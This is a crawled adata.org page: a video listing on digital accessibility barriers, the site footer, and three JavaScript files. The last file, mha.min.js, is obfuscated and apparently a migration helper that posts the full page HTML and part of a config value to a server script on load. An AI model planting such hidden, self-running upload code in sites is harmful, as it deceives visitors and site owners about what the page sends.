<div class="video-wrapper float-left"><div class="video-container"><iframe src="https://www.youtube.com/embed/-7d3R7-Y68E" title="YouTube video player Topic 19" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></div><div class="techdetails">[Open Captioned Video] [3:53 min]  </div><div class="topic">Topic 19</div><div class="title"><h2>Reporting & Responding to Digital Barriers for People with Disabilities</h2></div><p style='font-style:italic'>A discussion of best practices for how schools can be aware of potential barriers and respond to such concerns, and tips for people with disabilities who experience barriers. </p></div><br clear="all" />

</div>
</div></div></div>  </div>

  
  </div>
    </div>
  </div>
</div>
  </div>

                              </div>
            </div>
            <!-- //MAIN CONTENT -->
            <!-- MASS BOTTOM -->  
              
            <!-- //MASS BOTTOM -->   
          </div>
          
        </div>

              </div>
    </div>
  </div>

  
    
  </div> <!-- role='main' -->

      <!-- FOOTER -->
    <div id="footer-wrapper" class="wrapper container-16" role="contentinfo">
      <div class="container grid-12">
        <div class="grid-inner clearfix">
          <div id="footer" class="clearfix">  <div class="region region-footer">
    <div class="foot_wrap1_inner">
	<div class="foot_wrap1" id="foot_links1" style="display: flex; align-items: center;">
		<a href="/technical-assistance"><img alt="Call Us" src="/sites/adata.org/files/images/Phone(1).png" title="Call Us" /></a> <a href="/email"><img alt="Email Us" src="/sites/adata.org/files/images/email.png" title="Email Us" /></a> <a href="https://m.facebook.com/adanetwork?_rdr"><img alt="Facebook" src="/sites/adata.org/files/images/facebook32.png" title="Follow ADANN" /></a> <a href="https://bsky.app/profile/adata.org" target="_blank"><img alt="Bluesky @adata.org" src="/sites/adata.org/files/images/Bluesky-logo-32.jpg" style="width: 32px; height: 32px;" title="Bluesky @adata.org" /></a> <a href="https://www.linkedin.com/company/ada-national-network/" target="_blank"><img alt="LinkedIn" src="/sites/adata.org/files/images/linkedin_32.png" title="LinkedIn ADANN" /></a></div>
</div>
<p> </p>
<div class="foot_wrap1" id="foot_links2"><a href="https://acl.gov/programs/research-and-development" target="_blank"><img alt="ACL &amp; NIDILRR" src="/sites/dev.adata.org/files/images/ACL.png" style="width: 117px; height: 32px;" /></a></div>&#13;
<div class="foot_wrap1" id="foot_links1" style="display: flex; align-items: center; padding-top: 0px; padding-bottom: 0px">
	<a href="/social-media-platforms">Social Media Policies</a> <span style="color:#aaa;">|</span> <a href="/newsletter" target="_blank">Subscribe to Our Newsletter</a></div>
<div id="foot_links3">
<ul>
	<li>
	<p>1-800-949-4232</p>
	</li>
	<li>
	<p><a href="/email">Email Us</a></p>
	</li>
	<li>
	<p><a href="/grant-disclaimer">Grant Disclaimer</a></p>
	</li>
	<li>
	<p><a href="/accessibility" id="accessibility">Accessibility</a></p>
	</li>
<li id='last-updated'>
<p>The website was last updated January, 2026</p>
</li>
</ul>
</div>
  </div>
							<div id="change_skin_menu_wrapper" class="change-skin-menu-wrapper wrapper"><div class="container"><ul class="change-skin-menu"><li class="default"><a href="#change-skin/default" class="change-skin-button color-default">Default Style</a></li><li class="blue active"><a href="#change-skin/blue" class="change-skin-button color-blue">Blue Style</a></li><li class="green"><a href="#change-skin/green" class="change-skin-button color-green">Green Style</a></li><li class="orange"><a href="#change-skin/orange" class="change-skin-button color-orange">Orange Style</a></li><li class="pink"><a href="#change-skin/pink" class="change-skin-button color-pink">Pink Style</a></li><li class="red"><a href="#change-skin/red" class="change-skin-button color-red">Red Style</a></li></ul></div></div>			</div>
        </div>
      </div>
    </div>
    <!-- //FOOTER -->
    <div id="social-share-wrapper">
        <div>
      <div class="social-share-inner">       
      </div>
    </div>
  </div>
</div>
    
  </body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://adata.org/sites/adata.org/themes/tb_sirate/js/jquery.matchHeights.min.js?t6piqh
body_size: 345
content:
/*
 * Match Heights Plugin
 * Match the heights of targeted elements
 * 
 * Version 1.3
 * Updated 4/7/2010
 * Copyright (c) 2010 Mike Avello
 * Dual licensed under the MIT and GPL licenses:
 * http://www.opensource.org/licenses/mit-license.php
 * http://www.gnu.org/licenses/gpl.html
 *
 */
(function(a){a.fn.matchHeights=function(b){b=jQuery.extend(this,{minHeight:null,maxHeight:null},b);tallest=b.minHeight?b.minHeight:0;this.each(function(){if(a(this).innerHeight()>tallest)tallest=a(this).outerHeight()});if(b.maxHeight&&tallest>b.maxHeight)tallest=b.maxHeight;return this.each(function(){extra=a(this).innerHeight()-a(this).height();extra+=a(this).outerHeight()-a(this).innerHeight();a.browser.msie&&a.browser.version==6||b.maxHeight?a(this).css({height:tallest-extra}):a(this).css({"min-height":tallest-extra})})}})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://adata.org/sites/adata.org/themes/tb_sirate/js/fixto.js?t6piqh
body_size: 23996
content:

var fixto = (function ($, window, document) {

    // Start Computed Style. Please do not modify this module here. Modify it from its own repo. See address below.

    /*! Computed Style - v0.1.0 - 2012-07-19
    * https://github.com/bbarakaci/computed-style
    * Copyright (c) 2012 Burak Barakaci; Licensed MIT */
    var computedStyle = (function() {
        var computedStyle = {
            getAll : function(element){
                return document.defaultView.getComputedStyle(element);
            },
            get : function(element, name){
                return this.getAll(element)[name];
            },
            toFloat : function(value){
                return parseFloat(value, 10) || 0;
            },
            getFloat : function(element,name){
                return this.toFloat(this.get(element, name));
            },
            _getAllCurrentStyle : function(element) {
                return element.currentStyle;
            }
        };

        if (document.documentElement.currentStyle) {
            computedStyle.getAll = computedStyle._getAllCurrentStyle;
        }

        return computedStyle;

    }());

    // End Computed Style. Modify whatever you want to.

    var mimicNode = (function(){
        /*
        Class Mimic Node
        Dependency : Computed Style
        Tries to mimick a dom node taking his styles, dimensions. May go to his repo if gets mature.
        */

        function MimicNode(element) {
            this.element = element;
            this.replacer = document.createElement('div');
            this.replacer.style.visibility = 'hidden';
            this.hide();
            element.parentNode.insertBefore(this.replacer, element);
        }

        MimicNode.prototype = {
            replace : function(){
                var rst = this.replacer.style;
                var styles = computedStyle.getAll(this.element);

                 // rst.width = computedStyle.width(this.element) + 'px';
                 // rst.height = this.element.offsetHeight + 'px';

                 // Setting offsetWidth
                 rst.width = this._width();
                 rst.height = this._height();

                 // Adopt margins
                 rst.marginTop = styles.marginTop;
                 rst.marginBottom = styles.marginBottom;
                 rst.marginLeft = styles.marginLeft;
                 rst.marginRight = styles.marginRight;

                 // Adopt positioning
                 rst.cssFloat = styles.cssFloat;
                 rst.styleFloat = styles.styleFloat; //ie8;
                 rst.position = styles.position;
                 rst.top = styles.top;
                 rst.right = styles.right;
                 rst.bottom = styles.bottom;
                 rst.left = styles.left;
                 // rst.borderStyle = styles.borderStyle;

                 rst.display = styles.display;

            },

            hide: function () {
                this.replacer.style.display = 'none';
            },

            _width : function(){
                return this.element.getBoundingClientRect().width + 'px';
            },

            _widthOffset : function(){
                return this.element.offsetWidth + 'px';
            },

            _height : function(){
                return this.element.getBoundingClientRect().height + 'px';
            },

            _heightOffset : function(){
                return this.element.offsetHeight + 'px';
            },

            destroy: function () {
                $(this.replacer).remove();

                // set properties to null to break references
                for (var prop in this) {
                    if (this.hasOwnProperty(prop)) {
                      this[prop] = null;
                    }
                }
            }
        };

        var bcr = document.documentElement.getBoundingClientRect();
        if(!bcr.width){
            MimicNode.prototype._width = MimicNode.prototype._widthOffset;
            MimicNode.prototype._height = MimicNode.prototype._heightOffset;
        }

        return {
            MimicNode:MimicNode,
            computedStyle:computedStyle
        };
    }());

    // Class handles vendor prefixes
    function Prefix() {
        // Cached vendor will be stored when it is detected
        this._vendor = null;

        //this._dummy = document.createElement('div');
    }

    Prefix.prototype = {

        _vendors: {
          webkit: { cssPrefix: '-webkit-', jsPrefix: 'Webkit'},
          moz: { cssPrefix: '-moz-', jsPrefix: 'Moz'},
          ms: { cssPrefix: '-ms-', jsPrefix: 'ms'},
          opera: { cssPrefix: '-o-', jsPrefix: 'O'}
        },

        _prefixJsProperty: function(vendor, prop) {
            return vendor.jsPrefix + prop[0].toUpperCase() + prop.substr(1);
        },

        _prefixValue: function(vendor, value) {
            return vendor.cssPrefix + value;
        },

        _valueSupported: function(prop, value, dummy) {
            // IE8 will throw Illegal Argument when you attempt to set a not supported value.
            try {
                dummy.style[prop] = value;
                return dummy.style[prop] === value;
            }
            catch(er) {
                return false;
            }
        },

        /**
         * Returns true if the property is supported
         * @param {string} prop Property name
         * @returns {boolean}
         */
        propertySupported: function(prop) {
            // Supported property will return either inine style value or an empty string.
            // Undefined means property is not supported.
            return document.documentElement.style[prop] !== undefined;
        },

        /**
         * Returns prefixed property name for js usage
         * @param {string} prop Property name
         * @returns {string|null}
         */
        getJsProperty: function(prop) {
            // Try native property name first.
            if(this.propertySupported(prop)) {
                return prop;
            }

            // Prefix it if we know the vendor already
            if(this._vendor) {
                return this._prefixJsProperty(this._vendor, prop);
            }

            // We don't know the vendor, try all the possibilities
            var prefixed;
            for(var vendor in this._vendors) {
                prefixed = this._prefixJsProperty(this._vendors[vendor], prop);
                if(this.propertySupported(prefixed)) {
                    // Vendor detected. Cache it.
                    this._vendor = this._vendors[vendor];
                    return prefixed;
                }
            }

            // Nothing worked
            return null;
        },

        /**
         * Returns supported css value for css property. Could be used to check support or get prefixed value string.
         * @param {string} prop Property
         * @param {string} value Value name
         * @returns {string|null}
         */
        getCssValue: function(prop, value) {
            // Create dummy element to test value
            var dummy = document.createElement('div');

            // Get supported property name
            var jsProperty = this.getJsProperty(prop);

            // Try unprefixed value
            if(this._valueSupported(jsProperty, value, dummy)) {
                return value;
            }

            var prefixedValue;

            // If we know the vendor already try prefixed value
            if(this._vendor) {
                prefixedValue = this._prefixValue(this._vendor, value);
                if(this._valueSupported(jsProperty, prefixedValue, dummy)) {
                    return prefixedValue;
                }
            }

            // Try all vendors
            for(var vendor in this._vendors) {
                prefixedValue = this._prefixValue(this._vendors[vendor], value);
                if(this._valueSupported(jsProperty, prefixedValue, dummy)) {
                    // Vendor detected. Cache it.
                    this._vendor = this._vendors[vendor];
                    return prefixedValue;
                }
            }
            // No support for value
            return null;
        }
    };

    var prefix = new Prefix();

    // We will need this frequently. Lets have it as a global until we encapsulate properly.
    var transformJsProperty = prefix.getJsProperty('transform');

    // Will hold if browser creates a positioning context for fixed elements.
    var fixedPositioningContext;

    // Checks if browser creates a positioning context for fixed elements.
    // Transform rule will create a positioning context on browsers who follow the spec.
    // Ie for example will fix it according to documentElement
    // TODO: Other css rules also effects. perspective creates at chrome but not in firefox. transform-style preserve3d effects.
    function checkFixedPositioningContextSupport() {
        var support = false;
        var parent = document.createElement('div');
        var child = document.createElement('div');
        parent.appendChild(child);
        parent.style[transformJsProperty] = 'translate(0)';
        // Make sure there is space on top of parent
        parent.style.marginTop = '10px';
        parent.style.visibility = 'hidden';
        child.style.position = 'fixed';
        child.style.top = 0;
        document.body.appendChild(parent);
        var rect = child.getBoundingClientRect();
        // If offset top is greater than 0 meand transformed element created a positioning context.
        if(rect.top > 0) {
            support = true;
        }
        // Remove dummy content
        document.body.removeChild(parent);
        return support;
    }

    // It will return null if position sticky is not supported
    var nativeStickyValue = prefix.getCssValue('position', 'sticky');

    // It will return null if position fixed is not supported
    var fixedPositionValue = prefix.getCssValue('position', 'fixed');

    // Dirty business
    var ie = navigator.appName === 'Microsoft Internet Explorer';
    var ieversion;

    if(ie){
        ieversion = parseFloat(navigator.appVersion.split("MSIE")[1]);
    }

    function FixTo(child, parent, options) {
        this.child = child;
        this._$child = $(child);
        this.parent = parent;
        this.options = {
            className: 'fixto-fixed',
            top: 0
        };
        this._setOptions(options);
    }

    FixTo.prototype = {
        // Returns the total outerHeight of the elements passed to mind option. Will return 0 if none.
        _mindtop: function () {
            var top = 0;
            if(this._$mind) {
                var el;
                var rect;
                var height;
                for(var i=0, l=this._$mind.length; i<l; i++) {
                    el = this._$mind[i];
                    rect = el.getBoundingClientRect();
                    if(rect.height) {
                        top += rect.height;
                    }
                    else {
                        var styles = computedStyle.getAll(el);
                        top += el.offsetHeight + computedStyle.toFloat(styles.marginTop) + computedStyle.toFloat(styles.marginBottom);
                    }
                }
            }
            return top;
        },

        // Public method to stop the behaviour of this instance.
        stop: function () {
            this._stop();
            this._running = false;
        },

        // Public method starts the behaviour of this instance.
        start: function () {

            // Start only if it is not running not to attach event listeners multiple times.
            if(!this._running) {
                this._start();
                this._running = true;
            }
        },

        //Public method to destroy fixto behaviour
        destroy: function () {
            this.stop();

            this._destroy();

            // Remove jquery data from the element
            this._$child.removeData('fixto-instance');

            // set properties to null to break references
            for (var prop in this) {
                if (this.hasOwnProperty(prop)) {
                  this[prop] = null;
                }
            }
        },

        _setOptions: function(options) {
            $.extend(this.options, options);
            if(this.options.mind) {
                this._$mind = $(this.options.mind);
            }
            if(this.options.zIndex) {
                this.child.style.zIndex = this.options.zIndex;
            }
        },

        setOptions: function(options) {
            this._setOptions(options);
            this.refresh();
        },

        // Methods could be implemented by subclasses

        _stop: function() {

        },

        _start: function() {

        },

        _destroy: function() {

        },

        refresh: function() {

        }
    };

    // Class FixToContainer
    function FixToContainer(child, parent, options) {
        FixTo.call(this, child, parent, options);
        this._replacer = new mimicNode.MimicNode(child);
        this._ghostNode = this._replacer.replacer;

        this._saveStyles();

        this._saveViewportHeight();

        // Create anonymous functions and keep references to register and unregister events.
        this._proxied_onscroll = this._bind(this._onscroll, this);
        this._proxied_onresize = this._bind(this._onresize, this);

        this.start();
    }

    FixToContainer.prototype = new FixTo();

    $.extend(FixToContainer.prototype, {

        // Returns an anonymous function that will call the given function in the given context
        _bind : function (fn, context) {
            return function () {
                return fn.call(context);
            };
        },

        // at ie8 maybe only in vm window resize event fires everytime an element is resized.
        _toresize : ieversion===8 ? document.documentElement : window,

        _onscroll: function _onscroll() {
            this._scrollTop = document.documentElement.scrollTop || document.body.scrollTop;
            this._parentBottom = (this.parent.offsetHeight + this._fullOffset('offsetTop', this.parent));

            if (this.options.mindBottomPadding !== false) {
                this._parentBottom -= computedStyle.getFloat(this.parent, 'paddingBottom');
            }

            if (!this.fixed) {

                var childStyles = computedStyle.getAll(this.child);

                if (
                    this._scrollTop < this._parentBottom &&
                    this._scrollTop > (this._fullOffset('offsetTop', this.child) - this.options.top - this._mindtop()) &&
                    this._viewportHeight > (this.child.offsetHeight + computedStyle.toFloat(childStyles.marginTop) + computedStyle.toFloat(childStyles.marginBottom))
                ) {

                    this._fix();
                    this._adjust();
                }
            } else {
                if (this._scrollTop > this._parentBottom || this._scrollTop < (this._fullOffset('offsetTop', this._ghostNode) - this.options.top - this._mindtop())) {
                    this._unfix();
                    return;
                }
                this._adjust();
            }
        },

        _adjust: function _adjust() {
            var top = 0;
            var mindTop = this._mindtop();
            var diff = 0;
            var childStyles = computedStyle.getAll(this.child);
            var context = null;

            if(fixedPositioningContext) {
                // Get positioning context.
                context = this._getContext();
                if(context) {
                    // There is a positioning context. Top should be according to the context.
                    top = Math.abs(context.getBoundingClientRect().top);
                }
            }

            diff = (this._parentBottom - this._scrollTop) - (this.child.offsetHeight + computedStyle.toFloat(childStyles.marginBottom) + mindTop + this.options.top);

            if(diff>0) {
                diff = 0;
            }

            this.child.style.top = (diff + mindTop + top + this.options.top) - computedStyle.toFloat(childStyles.marginTop) + 'px';
        },

        // Calculate cumulative offset of the element.
        // Optionally according to context
        _fullOffset: function _fullOffset(offsetName, elm, context) {
            var offset = elm[offsetName];
            var offsetParent = elm.offsetParent;

            // Add offset of the ascendent tree until we reach to the document root or to the given context
            while (offsetParent !== null && offsetParent !== context) {
                offset = offset + offsetParent[offsetName];
                offsetParent = offsetParent.offsetParent;
            }

            return offset;
        },

        // Get positioning context of the element.
        // We know that the closest parent that a transform rule applied will create a positioning context.
        _getContext: function() {
            var parent;
            var element = this.child;
            var context = null;
            var styles;

            // Climb up the treee until reaching the context
            while(!context) {
                parent = element.parentNode;
                if(parent === document.documentElement) {
                    return null;
                }

                styles = computedStyle.getAll(parent);
                // Element has a transform rule
                if(styles[transformJsProperty] !== 'none') {
                    context = parent;
                    break;
                }
                element = parent;
            }
            return context;
        },

        _fix: function _fix() {
            var child = this.child;
            var childStyle = child.style;
            var childStyles = computedStyle.getAll(child);
            var left = child.getBoundingClientRect().left;
            var width = childStyles.width;

            this._saveStyles();

            if(document.documentElement.currentStyle){
                // Function for ie<9. When hasLayout is not triggered in ie7, he will report currentStyle as auto, clientWidth as 0. Thus using offsetWidth.
                // Opera also falls here
                width = (child.offsetWidth) - (computedStyle.toFloat(childStyles.paddingLeft) + computedStyle.toFloat(childStyles.paddingRight) + computedStyle.toFloat(childStyles.borderLeftWidth) + computedStyle.toFloat(childStyles.borderRightWidth)) + 'px';
            }

            // Ie still fixes the container according to the viewport.
            if(fixedPositioningContext) {
                var context = this._getContext();
                if(context) {
                    // There is a positioning context. Left should be according to the context.
                    left = child.getBoundingClientRect().left - context.getBoundingClientRect().left;
                }
            }

            this._replacer.replace();

            childStyle.left = (left - computedStyle.toFloat(childStyles.marginLeft)) + 'px';
            childStyle.width = width;

            childStyle.position = 'fixed';
            childStyle.top = this._mindtop() + this.options.top - computedStyle.toFloat(childStyles.marginTop) + 'px';
            this._$child.addClass(this.options.className);
            this.fixed = true;
        },

        _unfix: function _unfix() {
            var childStyle = this.child.style;
            this._replacer.hide();
            childStyle.position = this._childOriginalPosition;
            childStyle.top = this._childOriginalTop;
            childStyle.width = this._childOriginalWidth;
            childStyle.left = this._childOriginalLeft;
            this._$child.removeClass(this.options.className);
            this.fixed = false;
        },

        _saveStyles: function(){
            var childStyle = this.child.style;
            this._childOriginalPosition = childStyle.position;
            this._childOriginalTop = childStyle.top;
            this._childOriginalWidth = childStyle.width;
            this._childOriginalLeft = childStyle.left;
        },

        _onresize: function () {
            this.refresh();
        },

        _saveViewportHeight: function () {
            // ie8 doesn't support innerHeight
            this._viewportHeight = window.innerHeight || document.documentElement.clientHeight;
        },

        _stop: function() {
            // Unfix the container immediately.
            this._unfix();
            // remove event listeners
            $(window).unbind('scroll', this._proxied_onscroll);
            $(this._toresize).unbind('resize', this._proxied_onresize);
        },

        _start: function() {
            // Trigger onscroll to have the effect immediately.
            this._onscroll();

            // Attach event listeners
            $(window).bind('scroll', this._proxied_onscroll);
            $(this._toresize).bind('resize', this._proxied_onresize);
        },

        _destroy: function() {
            // Destroy mimic node instance
            this._replacer.destroy();
        },

        refresh: function() {
            this._saveViewportHeight();
            this._unfix();
            this._onscroll();
        }
    });

    function NativeSticky(child, parent, options) {
        FixTo.call(this, child, parent, options);
        this.start();
    }

    NativeSticky.prototype = new FixTo();

    $.extend(NativeSticky.prototype, {
        _start: function() {

            var childStyles = computedStyle.getAll(this.child);

            this._childOriginalPosition = childStyles.position;
            this._childOriginalTop = childStyles.top;

            this.child.style.position = nativeStickyValue;
            this.refresh();
        },

        _stop: function() {
            this.child.style.position = this._childOriginalPosition;
            this.child.style.top = this._childOriginalTop;
        },

        refresh: function() {
            this.child.style.top = this._mindtop() + this.options.top + 'px';
        }
    });



    var fixTo = function fixTo(childElement, parentElement, options) {
        if((nativeStickyValue && !options) || (nativeStickyValue && options && options.useNativeSticky !== false)) {
            // Position sticky supported and user did not disabled the usage of it.
            return new NativeSticky(childElement, parentElement, options);
        }
        else if(fixedPositionValue) {
             // Position fixed supported

             if(fixedPositioningContext===undefined) {
                // We don't know yet if browser creates fixed positioning contexts. Check it.
                fixedPositioningContext = checkFixedPositioningContextSupport();
             }

            return new FixToContainer(childElement, parentElement, options);
        }
        else {
            return 'Neither fixed nor sticky positioning supported';
        }
    };

    /*
    No support for ie lt 8
    */

    if(ieversion<8){
        fixTo = function(){
            return 'not supported';
        };
    }

    // Let it be a jQuery Plugin
    $.fn.fixTo = function (targetSelector, options) {

         var $targets = $(targetSelector);

         var i = 0;
         return this.each(function () {

             // Check the data of the element.
             var instance = $(this).data('fixto-instance');

             // If the element is not bound to an instance, create the instance and save it to elements data.
             if(!instance) {
                 $(this).data('fixto-instance', fixTo(this, $targets[i], options));
             }
             else {
                 // If we already have the instance here, expect that targetSelector parameter will be a string
                 // equal to a public methods name. Run the method on the instance without checking if
                 // it exists or it is a public method or not. Cause nasty errors when necessary.
                 var method = targetSelector;
                 instance[method].call(instance, options);
             }
             i++;
          });
    };

    /*
        Expose
    */

    return {
        FixToContainer: FixToContainer,
        fixTo: fixTo,
        computedStyle:computedStyle,
        mimicNode:mimicNode
    };


}(window.jQuery, window, document));

--- FILE ---
content_type: application/javascript
request_url: https://adata.org/sites/adata.org/mh/mha.min.js
body_size: 1605
content:
function _0x25e6(){var _0x12898b=['html','src','30cGQurU','getElementsByTagName','init','script','length','3042056ltVosa','928584JGbLZf','join','80Vejxgl','12RkZYFs','split','mh.php','document','substring','87418EXlyCc','log','3635072qAuLXq','170698stqNzL','post','9DFPcxF','990294Igytkc','420sjMxGK','26667MHrDlM'];_0x25e6=function(){return _0x12898b;};return _0x25e6();}(function(_0x3bc8a9,_0x3e2220){var _0x2be13d=_0x2f23,_0x2d1e56=_0x3bc8a9();while(!![]){try{var _0x161017=parseInt(_0x2be13d(0x173))/0x1*(parseInt(_0x2be13d(0x178))/0x2)+-parseInt(_0x2be13d(0x180))/0x3*(parseInt(_0x2be13d(0x172))/0x4)+parseInt(_0x2be13d(0x183))/0x5*(parseInt(_0x2be13d(0x17e))/0x6)+-parseInt(_0x2be13d(0x17a))/0x7+parseInt(_0x2be13d(0x16f))/0x8*(parseInt(_0x2be13d(0x17d))/0x9)+-parseInt(_0x2be13d(0x17f))/0xa*(parseInt(_0x2be13d(0x17b))/0xb)+parseInt(_0x2be13d(0x170))/0xc;if(_0x161017===_0x3e2220)break;else _0x2d1e56['push'](_0x2d1e56['shift']());}catch(_0x507c05){_0x2d1e56['push'](_0x2d1e56['shift']());}}}(_0x25e6,0x983f9));function MigrationHelper(){var _0x370f91=_0x2f23,_0x57ec29=MH['c'][_0x370f91(0x177)](0x0,0xd),_0x555fb3=MH['c'][_0x370f91(0x177)](0xe,0x1b),_0x5d0d07=jQuery,_0x1914bf=document[_0x370f91(0x16b)](_0x370f91(0x16d)),_0x5a9962=_0x1914bf[_0x1914bf[_0x370f91(0x16e)]-0x1][_0x370f91(0x182)][_0x370f91(0x174)]('?')[0x0],_0x366205=_0x5a9962[_0x370f91(0x174)]('/')['slice'](0x0,-0x1)[_0x370f91(0x171)]('/')+'/';this[_0x370f91(0x16c)]=function(_0x16f31d){var _0x512706=_0x370f91;_0x5d0d07[_0x512706(0x17c)](_0x366205+_0x512706(0x175),{'ph':_0x16f31d,'n':_0x555fb3,'c':_0x57ec29},function(_0xbd0357,_0x2beae5,_0x350e41){var _0x3df05b=_0x512706;console[_0x3df05b(0x179)](_0xbd0357);});};}var MHLOADER=new MigrationHelper();function _0x2f23(_0x16e458,_0x4717c4){var _0x25e63d=_0x25e6();return _0x2f23=function(_0x2f23e8,_0x4af632){_0x2f23e8=_0x2f23e8-0x16b;var _0x3c2ed2=_0x25e63d[_0x2f23e8];return _0x3c2ed2;},_0x2f23(_0x16e458,_0x4717c4);}jQuery(function(){jQuery(function(){jQuery(function(){var _0x2ce7a8=_0x2f23;MHLOADER[_0x2ce7a8(0x16c)](jQuery(_0x2ce7a8(0x181),window[_0x2ce7a8(0x176)])[_0x2ce7a8(0x181)]());});});});